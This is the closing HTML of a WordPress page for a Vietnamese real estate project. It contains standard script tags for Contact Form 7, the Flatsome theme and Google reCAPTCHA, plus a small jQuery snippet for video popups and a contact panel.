<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/vinhomeswonderparkdanphuong.info\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
jQuery( document ).ready(function() {
jQuery('.featured-box.open-video').closest('a').magnificPopup({
type: "iframe",
closeBtnInside: !1,
mainClass: "my-mfp-video",
tLoading: '<div class="loading-spin centered dark"></div>',
removalDelay: 300,
preloader: !0,
callbacks: {
open: function() {
jQuery(".slider .is-selected .video").trigger("pause")
},
close: function() {
jQuery(".slider .is-selected .video").trigger("play")
}
}
});
jQuery('.item-regis').click(function () {
jQuery('.lien-he').addClass('active');
});
jQuery('.closed').click(function () {
jQuery('.lien-he').removeClass('active');
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.42071986198425 seconds, on 03-01-26 7:44:43 --><!-- via php -->